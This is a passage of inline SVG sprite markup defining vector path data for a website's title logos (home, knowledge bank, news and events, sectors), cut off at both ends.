3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 